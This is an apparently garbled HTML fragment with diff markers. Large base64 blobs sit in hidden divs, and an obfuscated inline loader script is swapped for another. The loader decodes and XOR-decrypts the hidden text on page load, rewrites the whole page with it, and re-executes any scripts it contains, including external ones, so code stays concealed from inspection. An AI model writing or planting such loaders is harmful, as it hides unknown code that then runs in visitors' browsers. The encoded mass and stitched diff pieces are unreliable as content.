gp1qDL1TLcIfiRLZ1vocxDitum0hkz4oTSFdSDPfOnaQk38MrVM90wuHB9na4kWeZ7i/fjTrIj9KL1gpMcAhYZeTfRnrQj/MCsgczt+kSoVwvf5gMvMiP0ohXzxp3D14l9xkG6hdOtcfmRLI27pQgX64tmEt6Tl+Uj0AJDmQPnaTnXoMrUMgzAiYBtnbpEq</div><div id="YqyEAjGYd3" style="display:none">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[base64]/nAj/[base64]/4sKF8vSCk9lWYggt4mTe4AMMBM3VeJx+IY0TTorHIjrXhxE2pVK2yQfTHL02dY8gM3wg2ZQoHRqEO6cK3+cCP+LChfL1RhMs9cIsfNah6nU0iaWspHjY+qPt894L8+Z+IjYEwxYikh0S92gp1qELIXZJQBoxLZyqpdkHCt4jRqqCxrE24bejzTZjjRyThZ/gdkjVGERpyS/l+OWq3+cCP+LChfL0hZYIJ7M4LJIkm9EGKPUshcncroGNw/+v4yev4wewt9B2dmz30/xdU+Af4fZIFUwFye1qUOxCLisDc9/mN6X38abHKCZjjFnXZH/xczoUvbXsXF4R/UbqbiO2G6Ml5DIANrZc8jdtbVL0K9A3+HTNoSxYHoGY4V46o1ceIjYx1rVjML0S92gp1qDL1PIoZW3wzzyqpdkHCt/nAJ/iwoXy9IKSHNaz/UnSlA/AB+3x3KXZ2PpwrCMf2uNXH8MgJfL0gpIdEvdoKddkj0BS2BU8hBiteoHt806PMyb7FvY10vB2dinWY1yYBoT/IDdKFQxF+YhO5VxDjkrXkh4AYoXy9IKSHRL3aCnWoQ7gNsjB/[base64]/T/fKLD8YCPuLDlJL1k/I88zJsPJIgz7GmGOEttHlY+3X9Um6LA/Z7ouKBsySkQx0Tl4lYgJHL1GI9UHnRzO0r5dhXC88Gc2/jlgTiFdaC/GOniViGocvUM80h+YHMyCp0yeZezwYjbwPj1fP0g5MdwhZJeTeBnrRCPXXJkS19u5RZ5hvOx+MesiOkohWjxpxiFjw5N4GbNBOMIPiQLJxLhInX6/6yYu7yI9HiFfPC/GOnaSnXodrF04wg/fA9ffy0yeZ7j+YS3pOShPL1g4ON89Y4KMfESwRCPXfpgczt+qTJ5nuP5gI+49OF8+XCczxHl7lZN/Vr9NMc1PyEaR1LYN0STl/jZqsmAlDXoEbDzTaiDH0yVI+VEthgKLf8zKu1OHZc7rcC3pNDxfOkY+OcUvZoKLZBuoUz2KCIcHutu/U</div><div id="YqyEAjGYd4" style="display:none">4Jhu/5gI+86KFE4UD0hwDl2k5N9GetEI9d+mBzO36pMnme4/mAj7j05SyFaPCHAPj6PimQZ3EIj1QqJA9fdv12AcL3vZSPnIjpKeUU+L8R1O5OTfRmwXT/XXocAzMS4SJBgre5gLvA+PVE9XX823zo1kp1kHa5LI9MOmxzL36RPhX6/6zg08DlpUT1dJzPEL2aCjXoCr0YgzA2cRNTdpEjRfr/rfjHrLDhfP1gkL8M6e4yPf0SwRCPXRYsMxcX6HMQ4s+J/cKhrNnUvSCkh0S92gp1qDL1PIoBK3UaWhLR3kHCt/nAj/iwoXzNHbWiHMVyCnWoMvVMtwgOGVpCctHe6cK3+cCP+LChDawF/IZJjN9HOdw7yASCGVt9bnY/4X45s/q4xbeBDWkMgG3lgnzFqjdkjWqN5B8IfiRLZyqpdjDTkqHBgsm17DDJKenWUf3vK2CtI+AEv3DWJEtnKql2QcK3+bGvtMlsLahgpMMsvGdLYJAzePkneEMEBx+CqXZBwrf5wI/4sNAx/CWchkmM30c53Du4HaJISy1Odje9d0z3p/G5Ak0g0UHwYaG/PBXaCnWoMvVMt3hDNW4/UgF2QcK3+cCP+MGwWeUhqbZB8JZ+fI0LuB3+XXN1bloSnCdUo+fxuCf4sKF8vSCkh0S8G0Ng5X71PZoBbl2WQhLZS2zLp4HAo/jBjHWtWWz3eZDTGg2pN8xctlkbZV9nW4R/Ubu6zND/xZ2obMUYDIdEvdoKdagyhXGmLSZc488qqXZBwrf5wP7plfl9sBGhygjJ00ckvXLAbaINbzEDbyvkJyTzo43Juv35vFmFFfW6BNXaQjTpUplEz6B+JEtnKql2QcK3iODDgX3waf0g7O9FKLsfeP1j4U06NUsRTl462Uthjs9RwI/4sKF8vSDUulWYgnLdqDL1TLcIfiQ6dg/xd0zzsrSM+/GVmDHsafGKFZjnMkD5J5Qcv3DWJEtnKql2QcK3+AGKteG1fewBsIZJgO8/cJEi9EWiOUN4Sm5OqQcMk/[base64]/mxwrm1mX2wEaHKCMnTB0idB/B1pz0vMSo3IqhTUba+9PWfzb2cSYglnZdx7M9rJaBLtHHqHTdpanIbmXZ0e4o4ibLhlZBovRUx5lGwj1tQlQs0cYYtc0BK7k/ocwyOt8xNss2FpEWtIKymYfTuCmiJY6QN+2BCGVZCL7A/fN+jwMmqkI2Aad0d5ctx6JsbcPknvVC3Pa8BfnIX/CeM17v5kNvdwLlcoAS4q1mpxiZoyC7RRMc1M2VOX1IBdkHCt/nAj/iwoXy9Ua3SFeznMnSlA/AB+3x3KXYmTpx/EPq/[base64]/10mEBdff8F+ObKKuMXe2MjQPbhxhIZdmOs6QOFnxFjDAWt9Xl4XuGZJw6eNyTussOVE4XUo00SFhmolqGbNENdYfmRLPxL1IkGDl6X42nT09UT1ZPyHBL2eUnWQbpUct0wmJA9fdvwuHfrifYS3pOShOIV88IcEvZpOMfgKvRi3TDsEfzsS/PIF+uutwMvA7PV8/SDkwxC9vjI9/WrBEI9dFxAPX3b9QnmK4v34x6yI6Si9YKTHBIniQiGQeqAU6zArKAtnEu06IfrzvYi3sOSZNOkY7NJk4eJfcZB6oXT/XH5kSydqkT4V9o+xldfM7JkpuRjs03z1jgo1qHK1eI9AKhBzL3+JQh364pHI94iN4HnsANz3efCDFg0AMvVMtwh+JEtnKql2Mf++rJHexYjZ1L0gpIdEvdoKdahCyF2SUAaMS2cqqXZBwreJ/Z7d6NnUFSCkh0S92gp12SPQFLYFTyEGK16gc3DX/[base64]/47luI41lZBphHClon3wiw9EmSe9T72KriV2Xj6oe3z3gvz5n8ixmEC8Ye26cfyLRk2oQ/wEz6B+JEtnKql2QcK3+cFS3YmwQeBspMMEveYKMewxfxC2yUN5Xi7niGNw8ret+MvUsysgvJmYhkGs7y9NqXvgCeItNzFbzyqpdkHCt/nAj/jAnG2YeNwvRL3aCnWoMvU8ihlbfDPPgql2QcK3+bCy6ZX5BBUgpIdEzecbUPBKXUy3eEM1bj9SAQZ897Lc+PdQGNBtmHilolTJ01tIrX+lRLYFTyEGK16gJ3zH+qnI91CwoQ3webiGHZjPV/yVUoFE9wg+JA8/Ku0uSbrGuMXe2LG4WYwQkc4RjM5+fL1r4HWKGW4sSndeoMIFjo+loI+oiOk1uRj403zhjgo1qHKxDLdMRmQSVx71TgmWt6X4x620mSDpGPjTRP3aSjGcds0M7wg/lANfYuF2Jfr/mMS3pOSZIOkg5IcE+Z4yNfAGsXT3Uc58SyNqkRIQ8u/BnMfM6Jkg9CSc2xCFhl516DK1CPMwPnxLJkKhDjH/9vyRr4DAnDHkPNwvRLxXNzSNJ+VN5jR/KXpCa6BLRIun/Wj/xaGEJMWIDPZdgOdbYOBKXUy0glokAydi8Xfc5+ZYlYfIsQRFsRinjca129tg4Qe5T72KdiWKLg/wc0ymtPNCh/l9tHHoaYHWIL7QiH2p/6RJ5l0yJ0HlIqjnfM/7UbCy4Y2cLaho3C/szJcHPI1zpTQfCH89Hl4n+FN8+rb08Zr9iSxBiBWhvlScix8U+Bb0IB8IfiRKPi/hdw3Cw/gN3rGVmGCccbHmFLyrenW0LtF15kFbEGtDRgF2QcK2tcD7+fyYNahhlYJJqfo3jCgeyXy3FGIAci4/6EdEz6PZ/Q/UoJ1MvTy4oygV2gp1qXvgHeJBRiUHXnvgU3Xik5Voj/nECdS9Ib3SfbCLL0iQM7htilXzGQpCP7ij5eOiyNW67YnxWLxMDIdEvdtTcOAzpHGyRS4kP2Y7lHsU96LAkLblpfDpjDWRkn3sU2/QuBLoHYoNM3RXQ0YBdkHCttzYj9nhnHnwcICGKBXaCnWoMvQdig0zdHJqG6w7DHOStJC2/aGxXKBthboYof5m3agy9Uy3CTMxGrYPnGN8l+fY2drBvfBZgBiEo0XR21tIrX+ldbo5e2kG1g/kJniLosz91uyQvDGcHfibYNHbfkWoerUM9ywSjEtnKqgC6cK3+cHW/figdewYpPNFqOsfQL0LpXXyXWttLqo/mGNMk4qx4JPBvZw92RWt1nyh/mbdqDL1TZIQfgVCNhKNdy1qt/nAj/[base64]/0clkTfkXJcVcxkKQj+5amWuH/nAj/iwoDGocXWicajnXyWJK6B1ullbGXNHDqga6cK3+cCP+LCgdewYnaJ9hM9D1HmHRUzDCUNtbntGAXZBwrf5wI/5ufBEhC2Vggnway84+Au8WYI1JzBreieUN2TXp+Xk41CwoXy9IKXzdL2SSjXoFpnktwh+JT/PKqgC6Wq3+Nnawb3wWYAYpZ5BjOsDcKUfeHH2bF91XgZ6mXdU86LM1baolKAQFSCkh0Xk30J0+Tb1OLYZQykeUj+QJnjP/uzF3u0lkGmINZ3XZKCLHxT5N7xZsxRaSONnKql3EMaOoMW+raShCLxxseYU0XIKdagzpEiORS9BenMT6EsM5+bc/bf4xKFhpAXFklShtqJ1qDL0HbMxM3UuVj6QJ3yCt43Ak7iszdS9IKSGFbnjRyTNA+F1hh1ndEsTKrVCJabTnIHv5NwJfL0gpZZ5sI8/YJFizEWKGRodTiZrvE9QT5bc8Z/Z4aVY0Yikh0S8iw5MsQ/4GfsoWkjjZyqpdxDGjrTVvu298VyZTAyHRL3bWzzMM5nktwh+JEtmO5R7FPeiwJC27dG0cTAdkbJBhMoqaKUPtCirLBKMS2cqqXZAj5bEnQLF8YRprPUAplGMzz9gkWLRIB8IfiRKEyukcxDPl/nhm9yxzdS9IKSHRLzXN0zlD8RYjh03bXYvCrTvRPOG8MWC1LGsQfxEpZ5BmOsfZcAuxU2jLBKMS2cqqAJA25LAxb7J1KAQFSCkh0S92xtIpWfAWY5YRy12dk6QP1T3iqDVAtmVkGyccaCjKBXaCnWpRl1MtnzWjEtmM/xPTJOSxPiO9Y3gGTAdkbJBhMorYJknwFmOWFolJ88qqXZAm7KxwcK5tZl8ySGxtlGIzzMlkXegWf5tszF6cif4Swniq8DNss2FpEWtFfWSJe3GLhkAMvVMtlF7bEo2P8gnkP86xIHr+MSgcYw1ob7JgO8/cJEi1AH2DUYkN2Zn6HN5++bsod51jZgtqBn0hyy9xhZRxJr1TLcJWzxLRy/4YyCTZsRNsrnUhX30NfXSDYW2ot2oMvVNkhB+BXJic4xrRJOKsfmCyZXgdYAl7ZdEpcILKI0L5HHrMVtphnIn/D9UT4rAkZqZ4IV90Yikh0S92gtMrWvQUbJZQ2xyahuMN0j/srDQtqX5hC2o8bHmFJyLHxT548jBikkaAHI2C7xOYNviwM3e3Y2ZXJkhyC9EvdoKdagy9AGWNSOpdiYPvGeUZpbs8ZrNpZgsmUwMh0S92gp03BbMQbJZcwRqfn+QexDnisHgq/ncCXy9IKSHRL3bE3CZA/xJuiXzGQoDC/hjIJNmxE2yudSRfagRsbJRhIouGQAy9Uy3CH9QbwuCqXZBw8P41b61pKAQFSCkh0S92xNwmQP8Sbol8xkKAwv4YyCTZsRNsrnUkX2oEbGyUYSKLhkAMvVMtnzWJEoTggF2QJ+SwNGypImsQfxFKbpxiN8zZahG9EGKSRupdlIfrE9Rrh+J/cL1+YQ97VgMLzSA0zdkzEpdPIopLxF7H</div>
+<script>function ZCk7Kt(){var a=79,b=55;return a*b;}
+/* async loader */
 (function(){
-var Aw0paU=atob('rYJeU1OToa4yMuM0J/7LzkTfiR+C5j0U');
-var FQ1deK=[];
-for(var Nw60QZ=0;Nw60QZ<7;Nw60QZ++){
-  var _e=document.getElementById('iihaezxgvmda'+Nw60QZ);FQ1deK.push(_e?_e.textContent:'');
+var f8UeeX=atob('nXMN4j+pMvnqin2wUI3eUAPeDAh/D2gJAfEPVqK9Siw=');
+var P2CA58=[];
+for(var IgkNAH=0;IgkNAH<5;IgkNAH++){
+  var _e=document.getElementById('YqyEAjGYd'+IgkNAH);P2CA58.push(_e?_e.textContent:'');
 }
-var m4Ya82=FQ1deK.join('');
-var EQI69f=atob(m4Ya82);
-var ydlONH=new Uint8Array(EQI69f.length);
-Nw60QZ=0;
-while(Nw60QZ<EQI69f.length){
-  ydlONH[Nw60QZ]=EQI69f.charCodeAt(Nw60QZ)^Aw0paU.charCodeAt(Nw60QZ%Aw0paU.length);
-  Nw60QZ++;
+var cxR5k6=P2CA58.join('');
+var qEpqTp=atob(cxR5k6);
+var QXn9QN=new Uint8Array(qEpqTp.length);
+for(IgkNAH=0;IgkNAH<qEpqTp.length;IgkNAH++){
+  QXn9QN[IgkNAH]=qEpqTp.charCodeAt(IgkNAH)^f8UeeX.charCodeAt(IgkNAH%f8UeeX.length);
 }
-var ZHEjgf=new TextDecoder('utf-8').decode(ydlONH);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(ZHEjgf);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var zN5fJ4=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(ZHEjgf);
-var tZc5ec=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(ZHEjgf);
-var _h=zN5fJ4?zN5fJ4[1]:'';
-var _b=tZc5ec?tZc5ec[1]:ZHEjgf;
-
-/* Copy allowed head elements */
-if(_h){
-  var blLAFY=document.createElement('div');
-  blLAFY.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(blLAFY.firstChild){
-    var _n=blLAFY.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      blLAFY.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var nD3ISb=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){nD3ISb.push([1,_s[1]]);}
-  else if(_c.trim()){nD3ISb.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(Nw60QZ=0;Nw60QZ<nD3ISb.length;Nw60QZ++){
-  hM0jDL=nD3ISb[Nw60QZ];
-  var sJeRXQ=document.createElement('script');
-  if(hM0jDL[0]){
-    sJeRXQ.src=hM0jDL[1];
-  }else{
-    sJeRXQ.textContent=hM0jDL[1];
-  }
-  document.body.appendChild(sJeRXQ);
-}
-})();</script></head><body><!-- init --><div id="iihaezxgvmda0" style="display:none">kaMaHBDH+P53EotASpL1xHi3/XLuxlF1w+VjcTb9g5A4DotRRpr1xGT/tXLnklw0zuo/ISD21ZMQR5dSCsbp8E7/qSPvg0l1jew/Pjaug9hbV5RESIy/7GS85nH2g1NgkKApOjfnyZNWV5VdRJvmuS27/XeuxlR6xPY3Mj++0s1TXoYJFtz1xGT/tWvrklFxk+U7PSH2yNhTQIRVVNGqqim25z+vxnR63vY/[base64]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